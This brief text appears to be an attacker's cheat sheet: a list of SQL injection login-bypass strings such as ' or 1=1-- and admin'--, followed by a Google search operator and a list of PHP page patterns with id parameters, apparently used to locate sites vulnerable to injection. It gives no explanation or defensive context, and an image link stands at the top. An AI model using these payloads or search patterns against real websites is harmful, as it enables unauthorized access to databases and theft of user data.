 "
\'
\''
%00'
admin'--
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
' or 1=1--
" or 1=1--
or 1=1--
" or 'a'='a
" or "a"="a
') or ('a'='a

allinurl:product.php?id=
index.php?id=
news.php?id=
article.php?id=
games.php?id=
opinions.php?id=
pages.php?id=
prod_detail.php?id=
view.php?id=